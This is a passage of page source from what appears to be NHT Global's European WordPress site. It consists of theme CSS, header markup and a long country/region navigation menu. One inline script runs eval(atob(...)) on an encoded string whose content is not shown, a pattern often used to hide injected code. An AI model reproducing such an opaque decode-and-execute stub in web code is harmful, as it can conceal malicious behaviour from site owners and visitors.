#footer i, #footer a, #footer li, #footer .contact-info-widget a{
color:#000000;
}

#footer .col-2, #footer .col-4{
/*margin-top:70px;*/
}

/*-------------------------End of Footer---------------*?
/*--------------------Slider------------------------*/
.inf_slider{
     width: 100%;
     margin:0;
     position:relative;
      top: -200px;
      z-index:0;
      left:0;
}

.inf_slider>div.container, .inf_slider>div.container>div.row>div.span12{
     width: 98.95%;
     margin-left: 15px;
}

.inf_slider_cta{
     font-family: 'Montserrat';
     font-size: 48px;
     font-weight: bold;
     color: #fff;
     text-align: right;
     line-height: 1;
}

.inf_slider_title{
     font-family: 'Montserrat';
     /*color: #fff;*/
     font-size: 48px;
     font-weight: bold;
     line-height: 1;
}

/*--------------------End of Slider------------------*/
/*--------------------Carousel Main Page----------------------*/
.inf_car{
      text-align:center;
      font-family:montserrat;
      background-color:#f4f4f4;
      border-top:3px solid;
      border-color:#319d01;
}
.inf_car_title{
     margin-top:10px;
     marging-bottom:-5px;
     font-weight:bold;
     font-size: 20pt;
}
.inf_car_sub{
   font-weight:bold;
   font-size:12pt;
   color:#38a00c;
}
div.caroufredsel_wrapper{
   text-align:center;  
   overflow: auto;
   height: 450px !important;
}

.inf_product_button{
       font-family: 'Montserrat';
       font-weight:normal;
       display:block;
       min-width:130px;
       height:20px;
       color:#aaaaaa;
       text-align:center;
      line-height:40px;
      /*border:2px solid;*/
      /*border-color:#d6d6d6;*/
      background-color:#ffffff;
      margin: 0 auto;
}


.inf_product_button:hover{
background-color:#000;
color:#fff;
opacity:0.4;
filter:alpha(opacity=40);
}
.likeit{
   display:none;
}
.liked{
 display:none;
}
.portfolio-content{
   display:none;
}
.inf_portfolio-title{
    margin-top: 10px;
    line-height: .8;
    font-weight:bold;
    font-size:24px;
    color:#000000;
    text-align: center;
    padding-bottom:10px;
}
.inf{
    color:#000000;
}

.inf_blog-title {
    height: auto;
    margin-top: 10px;
    line-height: .8;
    font-weight: normal;
    font-size: 20px !important;
    color: #000000;
    text-align: left;
    padding-bottom: 10px;
    min-width: 150px;
    width: auto;
}
/*-----------------------End of Carousel Main Page----------------*/
/*-------------Background All pages ---------*/
.inf_bg, #footer{
    // background-image:url('//nhtglobal.com/wp-content/uploads/2013/11/Home.png');
    background-size: 100%;
     background-repeat:repeat;

}
#page-title{
opacity:0.9;
filter:alpha(opacity=90);
}
/*----------------End of Background All pages --------*/

/*----------------Page Content Adjustments ----------*/

.inf_adj{
     display: inline-block;
     margin-left: 128px;
     margin-right: 128px;
     margin-top: -250px;
}

.inf_adj h3{
     font-size: 20px;
}

.inf_adj p{
     font-size: 17px;
}


/*----------------End Page Content Adjustments --------*/

/*---------Home Page News Section -------------*/
.inf_blog_title{
margin-top:10px;
margin-bottom:-10px;
font-size: 20pt;
font-family:montserrat;
text-align:center;
}
.inf_more{
color:#319d01;
}
.inf_blog_sub{
font-weight:bold;
font-size:12pt;
font-family:montserrat;
text-align:center;
}
.inf_country{
color:#8a8a8a;
}

.inf_blog_date{
text-align:center;
float: left;
width:99px;
white-space-collapse:collapse;
margin-right:19px;
}
.month{
font-family: 'Montserrat';
margin-top:-11px;
font-size:36pt;
text-transform:uppercase;
}

/* modify by Bob on 13 FEB 2019 */
.day{
margin-top:-40px;
font-size:70pt;
}
.loop-title{
font-size:20pt;
}
.loop-content{
font-size:17px;
}

.inf_more-link{
position: absolute;
top:0;
right:20em;
display:block;
width:124px;
height:40px;
color:#000;
text-align:center;
line-height:40px;
border:2px solid;
border-color:#d6d6d6;
background-color:#ffffff;
}
.inf_more-link:hover{
background-color:#000;
color:#fff;
opacity:0.4;
filter:alpha(opacity=40);
}
.inf_blog{
background-color:#ffffff;
/*border-top:3px solid;*/
/*border-bottom:3px solid;*/
border-color:#319d01;
z-index:10;
}
/*---------End of Home Page News Section --------*/

/*---------Profile Products -------------*/
.inf_port_bg{
background-position: top left;
background-image:url('//nhtglobal.com/wp-content/uploads/2013/11/Home.png');
 background-repeat:repeat;
background-color: #ebebeb;
}
@media (max-width:  1275px){
.inf_port_bg, .inf_bg{
background-size: auto auto;
  }
}
@media (min-width: 1275px){
.inf_port_bg, .inf_bg{
background-size: 100%;
}
}
.inf_port_container{
margin-top: 60px;
width:90%;
margin-left: 6.7%;
padding-right: -30px;
}
.inf_portfolio{
padding-top: 30px;
padding-bottom: 30px;
padding-left: 0px;
}
/*---------Testimonial Styling-----------*/
.signature{
     color: #419639;
     font-family: Montserrat, Arial, Helvetica, Geneva, Swiss, SunSans-Regular;
     font-size: small;
}

.testimonial_location{
     font-family: Montserrat, Arial, Helvetica, Geneva, Swiss, SunSans-Regular;
     font-size: small;
}
/*---------End Testimonial Styling-------*/
/* ==== Site Wide CSS ==== */

p, h1, h2, h3, h4, h5, h6, span{
	font-family:  Montserrat,Arial, Helvetica;
}

body{
	background: #a1a1a1;
}
/* ==== End Site Wide CSS ==== */

/* ==== Home Page Styling ==== */
.inf_data{
       display: inline-block;
       margin-left: 128px;
       margin-right: 128px;    
       /*margin-bottom:-50px;*/
       /*margin-top: -250px;*/
}

.nht-home p, h1{
	text-align: center;
}
.nht-home h1{
        margin-top:-25px;
        font-size:36pt;
}
.nht-home p{
        padding-top:20px;
        font-size: 20pt;
}
.nht-home h2{
        margin-top:-25px;
	text-align: center;
	font-size:30pt;
	font-weight: normal;
}

.nht-home-button{
        margin-top:10px;
        text-align: center;
}.nht-home-sub{
        color:#319d01;
}


/* ==== End Home Page Styling ==== */

/* ==== Compensation Page Styling ==== */

.main-header{
	margin-bottom: 0px;
	margin-left: 25px;
}

.sub-header{
	text-align: center;
}

.step-container{
	background: #fff;
	padding-top: 5px;
	padding-bottom: 20px;
}

.step-container p{
	padding: 0px;
	margin: 0px;
}

.step-container>.content-header{
        magin: 40px 0px 0px 0px;
}

.step-images{
	margin: 25px 70px 60px 20px;
	float: left;
}

.large-images{
	padding-bottom: 50px;
}

.content-container-num{
	width: 80%;
}

.content-container-nonum{
	margin-left: 190px;
	margin-bottom: 20px;
	width: 80%;
}

.content-header{
	color: #419639;
	font-size: large;
        magin: 40px 0px 0px 0px;
}

.content-ranks{
	font-size: x-small
}

.column-container{
	margin: 0px, auto;
	width: 80%;
}

.half-container{
	float: left;
	padding: 0px 10px 10px 0px;
	width: 45%;
	font-size: x-small;
}

.half-container p{
	padding: 0px;
	margin: 0px;
}

.sub-column{
	clear: left;
}
.small-notices{
	text-align: center;
	font-size: x-small;
}

.disclaimer p{
	text-align: center;
	font-size: xx-small;
	margin-bottom: 30px;
}

/* ==== End Compensation Page Styling ==== */

/* ==== International Operations Styling ==== */
.nht-country{
	margin-top: 0px;
	height: 100px;
	padding-top: 0px;
}
.nht-coutry img{
	margin-top: 0px;
	margin-bottom: 0px;
}
.nht-adjusted{
        margin-left: 110px;
}
.nht-adjusted h4{
	line-height: : 80%;
	margin-bottom: 0px;
}
.nht-adjusted p{
        margin-bottom: 0px;
}
.nht-country p{
	font-size: 78%;
	line-height: 99%;
}
.nht-country span{
	font-size: 70%;
}
/* ==== End International Operations Styling ==== */

    </style>

    
		<script type="text/javascript">eval(atob("[base64]"));</script>
		<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/themes/flatco/assets/js/jquery.magnific-popup.min.js"></script>
		<link rel="stylesheet" href="https://europe.nhtglobal.com/wp-content/themes/flatco/assets/css/magnific-popup.css" />
		<style type="text/css">
		.mfp-bg {background: transparent;}
		.mfp-close {color: #000 !important;}
		</style>

		<style type="text/css">
		.tw-portfolio .isotope-container article {text-align: center;}
		.tw-portfolio .isotope-container article a.inf_product_button {display: inline-block;vertical-align: middle;}
		.tw-portfolio .isotope-container article a.inf_product_button span {display: block;position: relative;top: 50%;transform: perspective(1px) translateY(-50%);display: block;line-height: 1.5;}
		.tw-portfolio .isotope-container article .inf_button {padding: 2px;text-align: left;}
		
		.grecaptcha-badge {
			display:none !important;
		}
		
		a {color:#206601;"}
		</style>
		
		
		

				
		
		
		
		<!-----2019-11-01 Bob: remove EU, for All markets--->
		<!-- Start cookie Policy changes -->
		
		
		<script type="text/javascript" src="https://europe.nhtglobal.com/wp-content/themes/flatco/assets/js/cookieConsent.js"></script>
		
		<script type="text/javascript">
		
		jQuery(document).ready(function() {				
			
					
								
			
			
		});
		</script>
		<!-- End cookie Policy changes -->
				
		
		

				
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// Sidebar Expandable
				jQuery('.sidebar-expandable ul.menu > li.menu-item-has-children').removeClass('menu-open');
				
				jQuery('.sidebar-expandable ul.menu > li.menu-item-has-children > a').click(function(e) {
					e.preventDefault();
					
					menuID = jQuery(this).parent().attr("class").split(' ').filter(function(c) {
						return /menu-item-\d+/g.test(c);
					}).join('.');
					menu = jQuery('.'+menuID);
					menu.siblings('li.menu-item-has-children').removeClass('menu-open');
					menu.toggleClass('menu-open');
				});
				
				jQuery('.menu-member-only-container > #menu-member-only > li > a').click(function (ev) {
					jQuery('.menu-member-only-container > #menu-member-only > li').removeClass('selected');
					jQuery(ev.currentTarget).parents('li').addClass('selected');
				});
			});
		</script>
		
		
		
		
		
		
		
	</head>
		<body data-rsssl=1 data-cmplz=1 class="wp-singular page-template page-template-framework page-template-LIVE_template_findADistributor_products page-template-frameworkLIVE_template_findADistributor_products-php page page-id-1426 wp-theme-flatco loading">
						<!-- Start Header -->
		
		
		
		
		<header id="header" class="affix">
						<div class="head">
				<div class="span3">
					<div class="show-mobile-menu hidden-desktop clearfix">
						<div class="mobile-menu-text">Menu</div>
						<div class="mobile-menu-icon">
							<span></span><span></span><span></span>
						</div>
					</div>
					<div class="tw-logo" style=" padding-top:0px; padding-bottom:0px; background-color: transparent;"><a label="logo" class="logo" href="https://europe.nhtglobal.com"><img class="logo-img" src="//europe.nhtglobal.com/wp-content/uploads/sites/83/2013/08/logo.png" alt="Europe"/></a></div>					<div class="mobile-icon">
						<a aria-label="logo" class="mobile-logo" href="https://nhtglobal.com">
							<img src="https://nhtglobal.com/wp-content/themes/flatco/img/logostacked.png" alt="NHT Logo">
						</a>
					</div>
				</div>



				<!-- Mobile Shopping Cart Link -->

				<div class="mobile-cart">
					<div class="mobile-header-container">
						<!-- NHT Office -->
						<!--
						<a aria-label="Redirect to NHT Office" href="https://nht-office.nhtglobal.com"><span class="header-icon login-nht-office hidden" title="Login NHT Office">NHT Office</span></a>
						-->
													<!-- Start Shopping Cart Link -->
							<!-- 17-Dec-2018 Kermit - syntax modified for PHP 7.2 -->
														
								<!--2022-03-24 Bob: exclude RU,KZ,BO,CO from retail link-->								
										
																		<a aria-label="Retail Cart" href="https://nht-office.nhtglobal.com/"><span class="header-icon shopping-cart"><br>Retail</span></a>
																			
														<!-- End Shopping Cart Link -->
												<!--
						<br class="hidden" />
						-->
						<!-- Start Mobile Enrollment -->
												<!-- End Mobile Enrollment -->
					</div>
				</div>
				<!-- End Mobile Shopping Cart Link -->

				<div style="float:right;padding-right:10px; margin-top:20px;">

					<nav class="menu-container visible-desktop clearfix country-nav">
					   <div class="tw-menu-container">
					   
												
							<a role="button" href="https://europe.nhtglobal.com/online-store/" style="decoration: none;"><strong style="color:black;"><span class="fa fa-search-plus "></span>Find A Distributor</strong></a> &nbsp;&nbsp;&nbsp;
											   

			<!-- Agent Cart Name -->
									<!-- End Agent Cart Name -->
						  <div class="menu-country-container"><ul id="menu-country" class="sf-menu sf-js-enabled"><li id="nav-menu-item-1523" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style=""><a role="button"  href="#" class="menu-link main-menu-link"><i></i> Country/Region</a>
<ul class="sub-menu menu-odd  menu-depth-1"><div style="position: relative; height: 300px">
	<li id="nav-menu-item-3815" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 0%; top: 0px; z-index: 0;"><a role="button"  class="menu-link sub-menu-link">Americas</a>		<li id="nav-menu-item-4700" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 30px; z-index: 1;"><a role="button"  href="https://bolivia.nhtglobal.com/" class="menu-link sub-menu-link">Bolivia</a></li>
		<li id="nav-menu-item-1529" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 60px; z-index: 2;"><a role="button"  href="http://canada.nhtglobal.com" class="menu-link sub-menu-link">Canada</a></li>
		<li id="nav-menu-item-4701" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 90px; z-index: 3;"><a role="button"  href="https://colombia.nhtglobal.com/" class="menu-link sub-menu-link">Colombia</a></li>
		<li id="nav-menu-item-1550" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 120px; z-index: 4;"><a role="button"  href="http://mexico.nhtglobal.com" class="menu-link sub-menu-link">Mexico</a></li>
		<li id="nav-menu-item-3449" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 150px; z-index: 5;"><a role="button"  href="http://peru.nhtglobal.com" class="menu-link sub-menu-link">Peru</a></li>
		<li id="nav-menu-item-1564" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 180px; z-index: 6;"><a role="button"  href="http://unitedstates.nhtglobal.com" class="menu-link sub-menu-link">United States</a></li>
</li>
	<li id="nav-menu-item-3816" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 0%; top: 210px; z-index: 7;"><a role="button"  class="menu-link sub-menu-link">Asia Pacific</a>		<li id="nav-menu-item-1524" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 240px; z-index: 8;"><a role="button"  href="http://unitedstates.nhtglobal.com" class="menu-link sub-menu-link">Australia</a></li>
		<li id="nav-menu-item-1543" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 0%; top: 270px; z-index: 9;"><a role="button"  href="http://japan.nhtglobal.com" class="menu-link sub-menu-link">Japan</a></li>
		<li id="nav-menu-item-1544" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 0px; z-index: 10;"><a role="button"  href="http://kazakhstan.nhtglobal.com" class="menu-link sub-menu-link">Kazakhstan</a></li>
		<li id="nav-menu-item-1545" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 30px; z-index: 11;"><a role="button"  href="http://korea.nhtglobal.com" class="menu-link sub-menu-link">Korea</a></li>
		<li id="nav-menu-item-3607" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 60px; z-index: 12;"><a role="button"  href="http://malaysia-en.nhtglobal.com/" class="menu-link sub-menu-link">Malaysia</a></li>
		<li id="nav-menu-item-1558" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 90px; z-index: 13;"><a role="button"  href="http://singapore.nhtglobal.com" class="menu-link sub-menu-link">Singapore</a></li>
		<li id="nav-menu-item-4048" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 120px; z-index: 14;"><a role="button"  href="https://india.nhtglobal.com" class="menu-link sub-menu-link">India</a></li>
</li>
	<li id="nav-menu-item-3817" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 20%; top: 150px; z-index: 15;"><a role="button"  class="menu-link sub-menu-link">Greater China</a>		<li id="nav-menu-item-1521" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 180px; z-index: 16;"><a role="button"  href="http://www.nhtglobal.com.cn" class="menu-link sub-menu-link">China</a></li>
		<li id="nav-menu-item-1539" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 210px; z-index: 17;"><a role="button"  href="http://www.nhtglobal.com.hk" class="menu-link sub-menu-link">Hong Kong</a></li>
		<li id="nav-menu-item-4199" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 240px; z-index: 18;"><a role="button"  href="https://nhtglobal.com.hk/" class="menu-link sub-menu-link">Macau</a></li>
		<li id="nav-menu-item-1563" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 20%; top: 270px; z-index: 19;"><a role="button"  href="http://taiwan.nhtglobal.com" class="menu-link sub-menu-link">Taiwan</a></li>
</li>
	<li id="nav-menu-item-3818" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" style="position: absolute; left: 40%; top: 0px; z-index: 20;"><a role="button"  class="menu-link sub-menu-link">EMEA</a>		<li id="nav-menu-item-1525" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 30px; z-index: 21;"><a role="button"  href="http://austria.nhtglobal.com" class="menu-link sub-menu-link">Austria</a></li>
		<li id="nav-menu-item-1527" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 40%; top: 60px; z-index: 22;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Belgium</a></li>
		<li id="nav-menu-item-1528" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 40%; top: 90px; z-index: 23;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Bulgaria</a></li>
		<li id="nav-menu-item-1530" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 40%; top: 120px; z-index: 24;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Cyprus</a></li>
		<li id="nav-menu-item-1531" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 150px; z-index: 25;"><a role="button"  href="http://czechrepublic.nhtglobal.com" class="menu-link sub-menu-link">Czech Republic</a></li>
		<li id="nav-menu-item-1532" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 40%; top: 180px; z-index: 26;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Denmark</a></li>
		<li id="nav-menu-item-1534" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 40%; top: 210px; z-index: 27;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Estonia</a></li>
		<li id="nav-menu-item-1535" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 240px; z-index: 28;"><a role="button"  href="http://finland.nhtglobal.com" class="menu-link sub-menu-link">Finland</a></li>
		<li id="nav-menu-item-1536" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 40%; top: 270px; z-index: 29;"><a role="button"  href="http://france.nhtglobal.com" class="menu-link sub-menu-link">France</a></li>
		<li id="nav-menu-item-1537" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 0px; z-index: 30;"><a role="button"  href="http://germany.nhtglobal.com" class="menu-link sub-menu-link">Germany</a></li>
		<li id="nav-menu-item-1538" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 60%; top: 30px; z-index: 31;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Greece</a></li>
		<li id="nav-menu-item-1540" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 60px; z-index: 32;"><a role="button"  href="http://hungary.nhtglobal.com" class="menu-link sub-menu-link">Hungary</a></li>
		<li id="nav-menu-item-1541" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 60%; top: 90px; z-index: 33;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Ireland</a></li>
		<li id="nav-menu-item-1542" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 60%; top: 120px; z-index: 34;"><a role="button"  href="http://italy.nhtglobal.com" class="menu-link sub-menu-link">Italy</a></li>
		<li id="nav-menu-item-1546" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 60%; top: 150px; z-index: 35;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Latvia</a></li>
		<li id="nav-menu-item-1547" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 60%; top: 180px; z-index: 36;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Lithuania</a></li>
		<li id="nav-menu-item-1548" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 60%; top: 210px; z-index: 37;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Luxembourg</a></li>
		<li id="nav-menu-item-1549" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 60%; top: 240px; z-index: 38;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Malta</a></li>
		<li id="nav-menu-item-1551" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 60%; top: 270px; z-index: 39;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Netherlands</a></li>
		<li id="nav-menu-item-3633" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 80%; top: 0px; z-index: 40;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Norway</a></li>
		<li id="nav-menu-item-1554" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 80%; top: 30px; z-index: 41;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Poland</a></li>
		<li id="nav-menu-item-1555" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 80%; top: 60px; z-index: 42;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Portugal</a></li>
		<li id="nav-menu-item-1557" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 80%; top: 90px; z-index: 43;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">Romania</a></li>
		<li id="nav-menu-item-1522" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 120px; z-index: 44;"><a role="button"  href="http://russia.nhtglobal.com" class="menu-link sub-menu-link">Russia</a></li>
		<li id="nav-menu-item-1559" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 150px; z-index: 45;"><a role="button"  href="http://slovakia.nhtglobal.com" class="menu-link sub-menu-link">Slovakia</a></li>
		<li id="nav-menu-item-1560" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 180px; z-index: 46;"><a role="button"  href="http://slovenia.nhtglobal.com" class="menu-link sub-menu-link">Slovenia</a></li>
		<li id="nav-menu-item-1561" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 210px; z-index: 47;"><a role="button"  href="http://spain.nhtglobal.com" class="menu-link sub-menu-link">Spain</a></li>
		<li id="nav-menu-item-1562" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom" style="position: absolute; left: 80%; top: 240px; z-index: 48;"><a role="button"  href="http://sweden.nhtglobal.com" class="menu-link sub-menu-link">Sweden</a></li>
		<li id="nav-menu-item-1565" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-home" style="position: absolute; left: 80%; top: 270px; z-index: 49;"><a role="button"  href="https://europe.nhtglobal.com" class="menu-link sub-menu-link">United Kingdom</a></li>
</li>
</div></ul>
</li>
</ul></div>
						  <div id="" class="menu-icon-container">
							  <!-- NHT Office -->
							  <!--
							  <a aria-label="Redirect to NHT Office" href="https://nht-office.nhtglobal.com"><span class="header-icon login-nht-office hidden" title="Login NHT Office">NHT Office</span></a>
							  -->
											<!-- Start Shopping Cart Link -->
						<!-- 17-Dec-2018 Kermit - syntax modified for PHP 7.2 -->
						
							<!--2022-03-24 Bob: exclude RU,KZ,BO,CO from retail link-->
									
																		<a aria-label="Retail Cart" href="https://nht-office.nhtglobal.com/"><span class="header-icon shopping-cart">Retail</span></a>
														
												<!-- End Shopping Cart Link -->
				    				    <!-- Start Enrollment -->
							   <!-- End Enrollment -->
						  </div>
					</div>

				</nav>
				
								<nav class="menu-container visible-desktop clearfix">
				 <div class="tw-menu-container"><ul id="menu" class="sf-menu"><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1471"><a href="https://europe.nhtglobal.com/company/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://europe.nhtglobal.com/company/history/">History</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://europe.nhtglobal.com/company/management-team/">Management Team</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://europe.nhtglobal.com/company/international-operations/">International Operations</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479"><a href="http://www.naturalhealthtrendscorp.com/">Parent Company- NHTC</a></li>
</ul>
</li>
<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1477"><a href="https://europe.nhtglobal.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="/products/#beauty/">Beauty</a></li>
	<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="/products/#lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="/products/#wellness/">Wellness</a></li>
</ul>
</li>
<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3237"><a href="#">Members</a>
<ul class="sub-menu">
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://europe.nhtglobal.com/highlights/">Member awards</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://europe.nhtglobal.com/affiliate-office/policies-procedures/">Policies &#038; Procedures</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://europe.nhtglobal.com/members/">Members Only</a></li>
</ul>
</li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1467"><a href="https://europe.nhtglobal.com/opportunity/join-us/">Join Us</a>
<ul class="sub-menu">
